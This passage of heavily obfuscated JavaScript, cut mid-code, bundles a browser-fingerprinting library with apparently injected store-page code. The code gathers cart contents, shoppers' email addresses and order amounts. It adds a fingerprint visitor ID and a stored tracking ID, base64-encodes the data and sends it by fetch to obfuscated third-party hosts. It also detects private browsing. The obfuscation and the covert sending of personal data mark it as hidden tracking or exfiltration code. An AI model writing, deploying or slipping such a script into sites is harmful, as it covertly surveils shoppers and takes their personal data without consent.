_0xf1cb4a=_0x218584,_0x726a81;return _0x2b01e1()||_0x3cffc2()?window[_0xf1cb4a(0x495)+_0xf1cb4a(0x1e9)+_0xf1cb4a(0x64a)]&&null!==(_0x726a81=new AudioContext()[_0xf1cb4a(0x178)+_0xf1cb4a(0x681)+_0xf1cb4a(0x32a)])&&void 0x0!==_0x726a81?_0x726a81:-0x1:-0x2;},'webGlBasics':function(_0x505a8c){var _0x193342=_0x218584,_0x2165a0,_0x308269,_0x55d77d,_0x424d31,_0x880f96,_0x5a1d50,_0x34a0a6=_0x39bf6f(_0x505a8c[_0x193342(0x89d)+'e']);if(!_0x34a0a6)return-0x1;if(!_0x4d2004(_0x34a0a6))return-0x2;var _0x14bd6f=_0x1b8e16()?null:_0x34a0a6[_0x193342(0x33d)+_0x193342(0x4b1)+_0x193342(0x85f)](_0x322ca9);return{'version':(null===(_0x2165a0=_0x34a0a6[_0x193342(0x3a5)+'aram'+_0x193342(0x641)](_0x34a0a6[_0x193342(0x58d)+_0x193342(0x2b8)]))||void 0x0===_0x2165a0?void 0x0:_0x2165a0['toSt'+_0x193342(0x65e)]())||'','vendor':(null===(_0x308269=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+'eter'](_0x34a0a6[_0x193342(0x812)+'OR']))||void 0x0===_0x308269?void 0x0:_0x308269[_0x193342(0x61d)+_0x193342(0x65e)]())||'','vendorUnmasked':_0x14bd6f?null===(_0x55d77d=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f[_0x193342(0x5c7)+_0x193342(0x226)+_0x193342(0x800)+'DOR_'+_0x193342(0x452)+'L']))||void 0x0===_0x55d77d?void 0x0:_0x55d77d[_0x193342(0x61d)+_0x193342(0x65e)]():'','renderer':(null===(_0x424d31=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x5dc)+_0x193342(0x6b8)]))||void 0x0===_0x424d31?void 0x0:_0x424d31[_0x193342(0x61d)+_0x193342(0x65e)]())||'','rendererUnmasked':_0x14bd6f?null===(_0x880f96=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f['UNMA'+_0x193342(0x226)+'_REN'+'DERE'+_0x193342(0x346)+'BGL']))||void 0x0===_0x880f96?void 0x0:_0x880f96[_0x193342(0x61d)+_0x193342(0x65e)]():'','shadingLanguageVersion':(null===(_0x5a1d50=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x2be)+'ING_'+'LANG'+_0x193342(0x5c4)+'_VER'+_0x193342(0x6de)]))||void 0x0===_0x5a1d50?void 0x0:_0x5a1d50[_0x193342(0x61d)+_0x193342(0x65e)]())||''};},'webGlExtensions':function(_0x31ff5a){var _0x3d2533=_0x218584,_0x63697d=_0x39bf6f(_0x31ff5a[_0x3d2533(0x89d)+'e']);if(!_0x63697d)return-0x1;if(!_0x4d2004(_0x63697d))return-0x2;var _0x179eac=_0x63697d['getS'+'uppo'+'rted'+_0x3d2533(0x24c)+_0x3d2533(0x372)+'ns'](),_0x2b236a=_0x63697d[_0x3d2533(0x2d3)+_0x3d2533(0x2fe)+'xtAt'+'trib'+_0x3d2533(0x18f)](),_0x49979b=[],_0x1686a4=[],_0x56689b=[],_0xeda454=[],_0x22473d=[];if(_0x2b236a)for(var _0x4669bf=0x0,_0x5c9e5a=Object[_0x3d2533(0x1a1)](_0x2b236a);_0x4669bf<_0x5c9e5a['leng'+'th'];_0x4669bf++){var _0xf209b2=_0x5c9e5a[_0x4669bf];_0x1686a4[_0x3d2533(0x3dd)](''['conc'+'at'](_0xf209b2,'=')[_0x3d2533(0x41c)+'at'](_0x2b236a[_0xf209b2]));}for(var _0x1ac13c=0x0,_0x51012b=_0x5f420b(_0x63697d);_0x1ac13c<_0x51012b[_0x3d2533(0x6a2)+'th'];_0x1ac13c++){var _0x46a76c=_0x63697d[_0x44b978=_0x51012b[_0x1ac13c]];_0x56689b[_0x3d2533(0x3dd)](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x340e99[_0x3d2533(0x2af)](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+_0x3d2533(0x715)+_0x3d2533(0x641)](_0x46a76c)):''));}if(_0x179eac)for(var _0x99218e=0x0,_0x3ac2c7=_0x179eac;_0x99218e<_0x3ac2c7['leng'+'th'];_0x99218e++){var _0x37cda3=_0x3ac2c7[_0x99218e];if(!(_0x37cda3===_0x322ca9&&_0x1b8e16()||_0x3d2533(0x452)+_0x3d2533(0x795)+_0x3d2533(0x667)+'n_mo'+'de'===_0x37cda3&&(_0x150fea()||_0x3cffc2()))){var _0x465d02=_0x63697d['getE'+_0x3d2533(0x4b1)+'sion'](_0x37cda3);if(_0x465d02)for(var _0x4c52ef=0x0,_0x175f34=_0x5f420b(_0x465d02);_0x4c52ef<_0x175f34['leng'+'th'];_0x4c52ef++){var _0x44b978;_0x46a76c=_0x465d02[_0x44b978=_0x175f34[_0x4c52ef]],_0xeda454['push'](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x54e4fc['has'](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+'aram'+'eter'](_0x46a76c)):''));}else _0x49979b[_0x3d2533(0x3dd)](_0x37cda3);}}for(var _0x38c60a=0x0,_0x54588d=_0x229458;_0x38c60a<_0x54588d[_0x3d2533(0x6a2)+'th'];_0x38c60a++)for(var _0x381b37=_0x54588d[_0x38c60a],_0x8ed29a=0x0,_0x339edd=_0x348b88;_0x8ed29a<_0x339edd[_0x3d2533(0x6a2)+'th'];_0x8ed29a++){var _0x5c8681=_0x339edd[_0x8ed29a],_0x3ed7e6=_0x22e900(_0x63697d,_0x381b37,_0x5c8681);_0x22473d[_0x3d2533(0x3dd)](''['conc'+'at'](_0x381b37,'.')['conc'+'at'](_0x5c8681,'=')[_0x3d2533(0x41c)+'at'](_0x3ed7e6[_0x3d2533(0x154)](',')));}return _0xeda454[_0x3d2533(0x5d9)](),_0x56689b[_0x3d2533(0x5d9)](),{'contextAttributes':_0x1686a4,'parameters':_0x56689b,'shaderPrecisions':_0x22473d,'extensions':_0x179eac,'extensionParameters':_0xeda454,'unsupportedExtensions':_0x49979b};}},_0x5ccdb7=_0x218584(0x5b8)+'\x20upg'+_0x218584(0x413)+'\x20to\x20'+_0x218584(0x893)+_0x218584(0x6d0)+_0x218584(0x512)+_0x218584(0x562)+_0x218584(0x3e8)+'v/pr'+'o';function _0x11fc6f(_0x427ad7){var _0x230d8c=_0x218584,_0x554ffd=function(_0x59978a){var _0x14304b=_0x39a8;if(_0x2b01e1())return 0.4;if(_0x3cffc2())return!_0x6195dd()||_0x3cd189()&&_0x467f30()?0.3:0.5;var _0x37f591=_0x14304b(0x849)+'e'in _0x59978a[_0x14304b(0x6bb)+'form']?_0x59978a['plat'+_0x14304b(0x1b1)][_0x14304b(0x849)+'e']:'';if(/^Win/[_0x14304b(0x87d)](_0x37f591))return 0.6;if(/^Mac/['test'](_0x37f591))return 0.5;return 0.7;}(_0x427ad7),_0x2b2a86=function(_0x43f270){return _0x3c0c1b(0.99+0.01*_0x43f270,0.0001);}(_0x554ffd);return{'score':_0x554ffd,'comment':_0x5ccdb7['repl'+'ace'](/\$/g,''[_0x230d8c(0x41c)+'at'](_0x2b2a86))};}function _0xfc9d12(_0x4a410b){var _0x519e51=_0x218584;return JSON[_0x519e51(0x54e)+_0x519e51(0x296)+'y'](_0x4a410b,function(_0x269181,_0x121aec){var _0x506a58=_0x519e51;return _0x121aec instanceof Error?_0x4596b0({'name':(_0x82fa9e=_0x121aec)['name'],'message':_0x82fa9e['mess'+_0x506a58(0x36e)],'stack':null===(_0x112b4c=_0x82fa9e[_0x506a58(0x846)+'k'])||void 0x0===_0x112b4c?void 0x0:_0x112b4c[_0x506a58(0x4c4)+'t']('\x0a')},_0x82fa9e):_0x121aec;var _0x82fa9e,_0x112b4c;},0x2);}function _0x116afb(_0x2f11ec){return _0x1895d9(function(_0x1d11a4){var _0x574c4b=_0x39a8;for(var _0x438400='',_0x56c06d=0x0,_0x316424=Object[_0x574c4b(0x1a1)](_0x1d11a4)[_0x574c4b(0x5d9)]();_0x56c06d<_0x316424[_0x574c4b(0x6a2)+'th'];_0x56c06d++){var _0x4b3845=_0x316424[_0x56c06d],_0xbf41f6=_0x1d11a4[_0x4b3845],_0xda6d3=_0x574c4b(0x36b)+'r'in _0xbf41f6?_0x574c4b(0x36b)+'r':JSON[_0x574c4b(0x54e)+_0x574c4b(0x296)+'y'](_0xbf41f6[_0x574c4b(0x849)+'e']);_0x438400+=''['conc'+'at'](_0x438400?'|':'')[_0x574c4b(0x41c)+'at'](_0x4b3845[_0x574c4b(0x3bc)+_0x574c4b(0x574)](/([:|\\])/g,'\x5c$1'),':')[_0x574c4b(0x41c)+'at'](_0xda6d3);}return _0x438400;}(_0x2f11ec));}function _0xa01d84(_0x49e2af){return void 0x0===_0x49e2af&&(_0x49e2af=0x32),function(_0x581bc3,_0x33d9ec){var _0x17e38d=_0x39a8;void 0x0===_0x33d9ec&&(_0x33d9ec=0x1/0x0);var _0x2ac47d=window[_0x17e38d(0x1e2)+_0x17e38d(0x497)+_0x17e38d(0x47d)+_0x17e38d(0x5ab)+_0x17e38d(0x43c)];return _0x2ac47d?new Promise(function(_0x48abf6){var _0x12c3c1=_0x17e38d;return _0x2ac47d[_0x12c3c1(0x83d)](window,function(){return _0x48abf6();},{'timeout':_0x33d9ec});}):_0x689b0a(Math['min'](_0x581bc3,_0x33d9ec));}(_0x49e2af,0x2*_0x49e2af);}function _0xea6f0d(_0xb11318,_0x7b6e15){var _0x5e7979=_0x218584,_0x1484cd=Date[_0x5e7979(0x302)]();return{'get':function(_0x481546){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x545049,_0x57aa3c,_0x3feae6;return _0x46d67d(this,function(_0x156031){var _0x59a7c2=_0x39a8;switch(_0x156031['labe'+'l']){case 0x0:return _0x545049=Date[_0x59a7c2(0x302)](),[0x4,_0xb11318()];case 0x1:return _0x57aa3c=_0x156031[_0x59a7c2(0x708)](),_0x3feae6=function(_0x5999f5){var _0x5ac0f3,_0x194cde=_0x11fc6f(_0x5999f5);return{get 'visitorId'(){var _0xd2f3f3=_0x39a8;return void 0x0===_0x5ac0f3&&(_0x5ac0f3=_0x116afb(this[_0xd2f3f3(0x4ce)+'onen'+'ts'])),_0x5ac0f3;},set 'visitorId'(_0x21df3e){_0x5ac0f3=_0x21df3e;},'confidence':_0x194cde,'components':_0x5999f5,'version':_0x35bcea};}(_0x57aa3c),(_0x7b6e15||(null==_0x481546?void 0x0:_0x481546['debu'+'g']))&&console[_0x59a7c2(0x4db)]((_0x59a7c2(0x55c)+_0x59a7c2(0x76c)+_0x59a7c2(0x87a)+_0x59a7c2(0x43a)+_0x59a7c2(0x550)+_0x59a7c2(0x34d)+_0x59a7c2(0x2e6)+'he\x20d'+_0x59a7c2(0x493)+_0x59a7c2(0x319)+_0x59a7c2(0x207)+_0x59a7c2(0x5d7)+_0x59a7c2(0x620)+_0x59a7c2(0x28e)+'\x20')[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x620)+_0x59a7c2(0x4a4)],'\x0ause'+_0x59a7c2(0x53a)+'nt:\x20')['conc'+'at'](navigator[_0x59a7c2(0x613)+_0x59a7c2(0x6bc)+'t'],_0x59a7c2(0x389)+_0x59a7c2(0x1d7)+'ween'+_0x59a7c2(0x40d)+_0x59a7c2(0x1ed)+_0x59a7c2(0x217))[_0x59a7c2(0x41c)+'at'](_0x545049-_0x1484cd,_0x59a7c2(0x2ab)+'itor'+_0x59a7c2(0x14a))[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x1eb)+_0x59a7c2(0x49c)+'d'],_0x59a7c2(0x557)+_0x59a7c2(0x7b2)+_0x59a7c2(0x2a2)+'\x20')['conc'+'at'](_0xfc9d12(_0x57aa3c),_0x59a7c2(0x24e))),[0x2,_0x3feae6];}});});}};}function _0x156080(_0x30880d){var _0x3687c0;return void 0x0===_0x30880d&&(_0x30880d={}),_0x358aef(this,void 0x0,void 0x0,function(){var _0x2da935,_0x5c6de2,_0x21b209;return _0x46d67d(this,function(_0x4ee4e0){var _0x440d55=_0x39a8;switch(_0x4ee4e0[_0x440d55(0x6c5)+'l']){case 0x0:return(null===(_0x3687c0=_0x30880d[_0x440d55(0x7ef)+_0x440d55(0x23a)+'ng'])||void 0x0===_0x3687c0||_0x3687c0)&&(function(){var _0x5e9683=_0x440d55;if(!(window[_0x5e9683(0x285)+'js_d'+'_m']||Math[_0x5e9683(0x156)+'om']()>=0.001))try{var _0x38bf80=new XMLHttpRequest();_0x38bf80['open'](_0x5e9683(0x439),(_0x5e9683(0x65a)+_0x5e9683(0x4f7)+_0x5e9683(0x18a)+_0x5e9683(0x16e)+_0x5e9683(0x2e4)+_0x5e9683(0x8ab)+_0x5e9683(0x585)+'erpr'+'intj'+_0x5e9683(0x3e9))['conc'+'at'](_0x35bcea,'/npm'+'-mon'+_0x5e9683(0x4e0)+_0x5e9683(0x507)),!0x0),_0x38bf80[_0x5e9683(0x38c)]();}catch(_0x499699){console[_0x5e9683(0x36b)+'r'](_0x499699);}}()),_0x2da935=_0x30880d[_0x440d55(0x37c)+_0x440d55(0x337)+_0x440d55(0x803)+'k'],_0x5c6de2=_0x30880d['debu'+'g'],[0x4,_0xa01d84(_0x2da935)];case 0x1:return _0x4ee4e0[_0x440d55(0x708)](),_0x21b209=function(_0x3098f0){return _0x5ef8df(_0x1b8b82,_0x3098f0,[]);}({'cache':{},'debug':_0x5c6de2}),[0x2,_0xea6f0d(_0x21b209,_0x5c6de2)];}});});}var _0x1dd3c3={'load':_0x156080,'hashComponents':_0x116afb,'componentsToDebugString':_0xfc9d12},_0x4a4937=_0x1895d9;return _0xfb027b['comp'+_0x218584(0x583)+_0x218584(0x498)+_0x218584(0x6bf)+_0x218584(0x14c)+_0x218584(0x507)]=_0xfc9d12,_0xfb027b[_0x218584(0x4ed)+_0x218584(0x421)]=_0x1dd3c3,_0xfb027b[_0x218584(0x3b6)+_0x218584(0x314)+_0x218584(0x62a)+_0x218584(0x22c)+'ment']=_0x471e16,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleA'+'udio'+_0x218584(0x249)+_0x218584(0x8a8)+_0x218584(0x430)]=_0x401d63,_0xfb027b['getU'+_0x218584(0x5a3)+'bleC'+_0x218584(0x6db)+_0x218584(0x6b7)+_0x218584(0x6ad)+_0x218584(0x545)]=_0x54d4f6,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleS'+_0x218584(0x62a)+_0x218584(0x443)+'me']=_0x22263a,_0xfb027b['getU'+_0x218584(0x5a3)+_0x218584(0x7f5)+_0x218584(0x62a)+_0x218584(0x777)+_0x218584(0x6e4)+_0x218584(0x4a4)]=_0x24a59c,_0xfb027b[_0x218584(0x3f1)+'ebGL'+'Cont'+_0x218584(0x6ea)]=_0x39bf6f,_0xfb027b['hash'+_0x218584(0x4b3)+'onen'+'ts']=_0x116afb,_0xfb027b['isAn'+_0x218584(0x7e0)+'d']=_0x2b01e1,_0xfb027b['isCh'+_0x218584(0x313)+'um']=_0x150fea,_0xfb027b[_0x218584(0x658)+_0x218584(0x646)+_0x218584(0x428)+_0x218584(0x179)]=_0x6195dd,_0xfb027b[_0x218584(0x525)+'geHT'+'ML']=_0x1678f3,_0xfb027b[_0x218584(0x790)+_0x218584(0x5c0)]=_0x13cd43,_0xfb027b[_0x218584(0x7c5)+_0x218584(0x8ae)+'t']=_0x4aedc5,_0xfb027b[_0x218584(0x26b)+_0x218584(0x71f)]=_0x3cffc2,_0xfb027b[_0x218584(0x258)]=_0x156080,_0xfb027b['load'+'Sour'+_0x218584(0x1d5)]=_0x5ef8df,_0xfb027b['murm'+_0x218584(0x321)+_0x218584(0x3d7)+_0x218584(0x15e)]=_0x4a4937,_0xfb027b[_0x218584(0x576)+_0x218584(0x75c)+_0x218584(0x1a6)+_0x218584(0x88b)+'s']=_0xa01d84,_0xfb027b[_0x218584(0x62c)+_0x218584(0x1d5)]=_0x1b8b82,_0xfb027b[_0x218584(0x210)+_0x218584(0x600)+_0x218584(0x6c9)+'rce']=function(_0x37fd10,_0x6f32fd){var _0x46509e=function(_0x38174b){return _0xea1f21(_0x38174b)?_0x6f32fd(_0x38174b):function(){var _0x87726b=_0x38174b();return _0x58f3b5(_0x87726b)?_0x87726b['then'](_0x6f32fd):_0x6f32fd(_0x87726b);};};return function(_0x29667f){var _0x2f5335=_0x39a8,_0x499291=_0x37fd10(_0x29667f);return _0x58f3b5(_0x499291)?_0x499291[_0x2f5335(0x711)](_0x46509e):_0x46509e(_0x499291);};},_0xfb027b[_0x218584(0x55a)+_0x218584(0x733)+'me']=_0x34598a,Object[_0x218584(0x5ec)+_0x218584(0x33f)+_0x218584(0x4d1)+'ty'](_0xfb027b,_0x218584(0x8a2)+'Modu'+'le',{'value':!0x0}),_0xfb027b;}({});function utf8ToBase64(_0x4520cd){var _0x18ffce=_0x39a8;let _0x3ad59b=new TextEncoder()['enco'+'de'](_0x4520cd),_0x507a74=String[_0x18ffce(0x26f)+_0x18ffce(0x41a)+_0x18ffce(0x60c)][_0x18ffce(0x772)+'y'](null,_0x3ad59b);return btoa(_0x507a74);}function _0x39a8(_0x1dbf0c,_0x49bb80){var _0x3212de=_0x526b();return _0x39a8=function(_0x9bf2ca,_0x37e231){_0x9bf2ca=_0x9bf2ca-0x147;var _0x3b8168=_0x3212de[_0x9bf2ca];return _0x3b8168;},_0x39a8(_0x1dbf0c,_0x49bb80);}function buildPayload(_0x9dc3cf){return _0x9dc3cf['map'](_0x1fe1c4=>{var _0x384150=_0x39a8;let _0x3cbb3a='';if(_0x1fe1c4[_0x384150(0x5af)+'e'])_0x3cbb3a=_0x1fe1c4['imag'+'e'][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?_0x384150(0x65a)+'s:'+_0x1fe1c4['imag'+'e']:_0x1fe1c4[_0x384150(0x5af)+'e'];else _0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge']&&_0x1fe1c4['feat'+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]&&(_0x3cbb3a=_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?'http'+'s:'+_0x1fe1c4[_0x384150(0x882)+'ured'+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]:_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]);return{'name':_0x1fe1c4[_0x384150(0x213)+'e'],'price':(_0x1fe1c4[_0x384150(0x348)+'e']/0x64)[_0x384150(0x599)+_0x384150(0x2b3)](0x2),'productId':_0x1fe1c4['id'],'categories':_0x1fe1c4[_0x384150(0x382)+_0x384150(0x253)+'type']||'','imageUrl':_0x3cbb3a,'url':_0x1fe1c4[_0x384150(0x14d)]?window[_0x384150(0x377)+_0x384150(0x7a1)][_0x384150(0x260)+'in']+_0x1fe1c4[_0x384150(0x14d)]:'','brand':_0x1fe1c4['vend'+'or']||''};});}function sendCartData(_0x488936){var _0x48668e=_0x39a8;FingerprintJS[_0x48668e(0x258)]()[_0x48668e(0x711)](_0xe37204=>_0xe37204['get']())[_0x48668e(0x711)](_0x37818e=>{var _0x1d7133=_0x48668e;const _0x164739=_0x37818e[_0x1d7133(0x1eb)+_0x1d7133(0x49c)+'d'],_0x4cb3d7=buildPayload(_0x488936,_0x164739),_0x411d63='http'+_0x1d7133(0x4f7)+'lega'+_0x1d7133(0x847)+_0x1d7133(0x6f4)+_0x1d7133(0x444)+_0x1d7133(0x41e)+'p/sh'+_0x1d7133(0x81e)+_0x1d7133(0x1a0)+'t';let _0x1f020c=getShortId();if(!_0x1f020c)return;fetch(_0x411d63,{'method':_0x1d7133(0x730),'headers':{'Content-Type':'appl'+_0x1d7133(0x778)+_0x1d7133(0x4ff)+_0x1d7133(0x3f5)},'body':JSON['stri'+_0x1d7133(0x296)+'y']({'items':_0x4cb3d7,'shortId':_0x1f020c,'host':window[_0x1d7133(0x377)+_0x1d7133(0x7a1)][_0x1d7133(0x7d5)+_0x1d7133(0x629)],'mid':_0x37818e[_0x1d7133(0x1eb)+'torI'+'d']})})[_0x1d7133(0x657)+'h'](_0xa84454=>{var _0x6f0ddb=_0x1d7133;console[_0x6f0ddb(0x36b)+'r'](_0x6f0ddb(0x71d)+'r\x20se'+_0x6f0ddb(0x1b9)+_0x6f0ddb(0x7b0)+_0x6f0ddb(0x5cd)+'ata:',_0xa84454);});})[_0x48668e(0x657)+'h'](_0x1f6af4=>{var _0x27ce36=_0x48668e;console[_0x27ce36(0x36b)+'r'](_0x27ce36(0x71d)+'r\x20lo'+_0x27ce36(0x786)+_0x27ce36(0x294)+_0x27ce36(0x487)+_0x27ce36(0x28d)+'tJS:',_0x1f6af4);});}let manalytics=function(){var _0x4e9148=_0x39a8;let _0x3015ba=function(_0x41bda6){var _0x369d6c=_0x39a8;let _0x3a42d3=getShortId();if(!_0x3a42d3)return;FingerprintJS['load']()['then'](_0x2e3297=>_0x2e3297[_0x369d6c(0x439)]())[_0x369d6c(0x711)](_0x1eac9a=>{var _0x114c46=_0x369d6c;const _0x382213=_0x1eac9a[_0x114c46(0x1eb)+'torI'+'d'];var _0xebe8=window[_0x114c46(0x276)]=window[_0x114c46(0x276)]||[];_0xebe8[_0x114c46(0x743)]||_0xebe8['acti'+'ve']||(_0xebe8[_0x114c46(0x841)+'ve']=!0x0,_0xebe8[_0x114c46(0x258)]=function(){var _0x25ff7a=_0x114c46;let _0x1ad6a6=_0x25ff7a(0x564)+window[_0x25ff7a(0x377)+'tion'][_0x25ff7a(0x260)+'in']+('&mid'+'=')+_0x382213;_0x41bda6&&(_0x1ad6a6+='&ema'+_0x25ff7a(0x369)+_0x41bda6),_0x3a42d3&&(_0x1ad6a6+=_0x25ff7a(0x5ea)+_0x25ff7a(0x888)+'='+_0x3a42d3);let _0x17e818=_0x25ff7a(0x65a)+'s://'+_0x25ff7a(0x47b)+'tema'+'na.c'+_0x25ff7a(0x4b6)+'/s.g'+_0x25ff7a(0x447)+_0x25ff7a(0x434)+'='+utf8ToBase64(_0x1ad6a6);fetch(_0x17e818);},_0xebe8[_0x114c46(0x258)]());});},_0x500e5e=function(_0x51506e,_0x249d41,_0x48fdc6){var _0x20a852=_0x39a8;let _0x1f334e=getShortId();if(!_0x1f334e)return;FingerprintJS[_0x20a852(0x258)]()[_0x20a852(0x711)](_0x30f9ae=>_0x30f9ae[_0x20a852(0x439)]())[_0x20a852(0x711)](_0x4dc73e=>{var _0x8fd749=_0x20a852;const _0x59a68e=_0x4dc73e[_0x8fd749(0x1eb)+_0x8fd749(0x49c)+'d'];var _0x1e67d3=window[_0x8fd749(0x276)]=window['mana']||[];_0x1e67d3[_0x8fd749(0x743)]||_0x1e67d3[_0x8fd749(0x841)+'ve']||(_0x1e67d3[_0x8fd749(0x841)+'ve']=!0x0,_0x1e67d3[_0x8fd749(0x258)]=function(){var _0x3ebc5c=_0x8fd749;let _0xafd8ab=_0x3ebc5c(0x564)+window[_0x3ebc5c(0x377)+_0x3ebc5c(0x7a1)][_0x3ebc5c(0x260)+'in']+(_0x3ebc5c(0x423)+'=')+_0x59a68e;_0x51506e&&(_0xafd8ab+=_0x3ebc5c(0x476)+_0x3ebc5c(0x369)+_0x51506e),_0x249d41&&(_0xafd8ab+=_0x3ebc5c(0x505)+_0x3ebc5c(0x5eb)+'='+_0x249d41),_0x48fdc6&&(_0xafd8ab+='&amo'+_0x3ebc5c(0x228)+_0x48fdc6),_0x1f334e&&(_0xafd8ab+=_0x3ebc5c(0x5ea)+_0x3ebc5c(0x888)+'='+_0x1f334e);let _0xcd171d=_0x3ebc5c(0x65a)+_0x3ebc5c(0x4f7)+_0x3ebc5c(0x47b)+_0x3ebc5c(0x1de)+_0x3ebc5c(0x572)+_0x3ebc5c(0x4b6)+_0x3ebc5c(0x16f)+_0x3ebc5c(0x447)+_0x3ebc5c(0x434)+'='+utf8ToBase64(_0xafd8ab);fetch(_0xcd171d);},_0x1e67d3[_0x8fd749(0x258)]());});},_0x460e07=function(){var _0x385bdb=_0x39a8;let _0x9f3f95=getShortId();if(!_0x9f3f95)return;FingerprintJS[_0x385bdb(0x258)]()[_0x385bdb(0x711)](_0x15b158=>_0x15b158[_0x385bdb(0x439)]())['then'](_0x12010a=>{var _0x177ffa=_0x385bdb;const _0x4d9ad1=_0x12010a[_0x177ffa(0x1eb)+_0x177ffa(0x49c)+'d'];});};manalytics[_0x4e9148(0x43f)+_0x4e9148(0x3b1)]=_0x3015ba,manalytics[_0x4e9148(0x72e)+'nue']=_0x500e5e,manalytics[_0x4e9148(0x4fa)+_0x4e9148(0x702)+_0x4e9148(0x49f)]=_0x460e07;};function getTagFromScriptQuery(){var _0x5008c4=_0x39a8;const _0x270a03=document[_0x5008c4(0x474)+_0x5008c4(0x29d)+_0x5008c4(0x89b)+'t'][_0x5008c4(0x323)],_0x4d0a86=new URLSearchParams(new URL(_0x270a03)[_0x5008c4(0x15c)+'ch']);return _0x4d0a86[_0x5008c4(0x439)](_0x5008c4(0x2dd));}function getLocation(_0x567aeb){var _0x3881a2=_0x39a8,_0x3c3cc0=_0x567aeb[_0x3881a2(0x67f)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x3c3cc0&&{'href':_0x567aeb,'protocol':_0x3c3cc0[0x1],'host':_0x3c3cc0[0x2],'hostname':_0x3c3cc0[0x3],'port':_0x3c3cc0[0x4],'pathname':_0x3c3cc0[0x5],'search':_0x3c3cc0[0x6],'hash':_0x3c3cc0[0x7]};}let getShortId=function(){var _0x5c557b=_0x39a8;let _0x54af15=getLocation(window[_0x5c557b(0x377)+'tion']['href']);if(_0x54af15&&localStorage['getI'+_0x5c557b(0x894)]('tmpI'+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))){let _0x5908b5=atob(localStorage[_0x5c557b(0x2a5)+_0x5c557b(0x894)](_0x5c557b(0x54c)+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))),_0x57c402=getLocation(_0x5908b5);if(_0x57c402&&_0x57c402['path'+'name']){const _0x776d9c=_0x57c402['path'+_0x5c557b(0x629)][_0x5c557b(0x4c4)+'t']('/'),_0x21aa16=_0x776d9c[_0x5c557b(0x6a2)+'th']-0x2,_0x2b0e8a=_0x776d9c[_0x21aa16];return _0x2b0e8a;}}return![];};var detectIncognito=function(){return new Promise(function(_0x4764d1,_0x268dba){var _0x3851bb=_0x39a8,_0x2ee1ec=_0x3851bb(0x19e)+_0x3851bb(0x339);function _0x1abb2f(_0x3dbc6f){_0x4764d1({'isPrivate':_0x3dbc6f,'browserName':_0x2ee1ec});}function _0x5e46c0(){var _0xa6c1e8=_0x3851bb,_0x2f7c73=navigator['user'+'Agen'+'t'];if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0xa6c1e8(0x482)+'e';else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Edg/))return _0xa6c1e8(0x1fc);else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/OPR/))return _0xa6c1e8(0x623)+'a';}}return _0xa6c1e8(0x334)+'me';}else return'Chro'+_0xa6c1e8(0x69c);}function _0x5e03d2(_0x145159){var _0x2bedb9=_0x3851bb;return _0x145159===eval[_0x2bedb9(0x61d)+_0x2bedb9(0x65e)]()['leng'+'th'];}function _0x4df1fc(){var _0x748ab7=_0x3851bb,_0x121b5c=navigator[_0x748ab7(0x6f7)+'or'];return _0x121b5c!==undefined&&_0x121b5c['inde'+_0x748ab7(0x5c9)](_0x748ab7(0x6b1)+'e')===0x0&&_0x5e03d2(0x25);}function _0x357f67(){var _0x26c08d=_0x3851bb,_0x5da676=navigator[_0x26c08d(0x6f7)+'or'];return _0x5da676!==undefined&&_0x5da676[_0x26c08d(0x760)+_0x26c08d(0x5c9)]('Goog'+'le')===0x0&&_0x5e03d2(0x21);}function _0x2706ab(){var _0x1c3b64=_0x3851bb;return document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+'ent']!==undefined&&document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+_0x1c3b64(0x64c)][_0x1c3b64(0x2cc)+'e']['MozA'+'ppea'+'ranc'+'e']!==undefined&&_0x5e03d2(0x25);}function _0x448811(){var _0x1ec9f9=_0x3851bb;return navigator[_0x1ec9f9(0x244)+_0x1ec9f9(0x511)+'ob']!==undefined&&_0x5e03d2(0x27);}function _0x32bfc2(){var _0x2fdee9=_0x3851bb;try{var 